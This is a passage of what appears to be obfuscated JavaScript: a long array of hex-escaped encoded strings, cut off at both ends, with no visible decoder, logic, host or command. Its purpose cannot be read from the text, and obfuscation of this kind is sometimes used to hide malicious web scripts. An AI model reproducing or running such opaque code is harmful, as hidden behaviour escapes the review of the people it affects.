x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\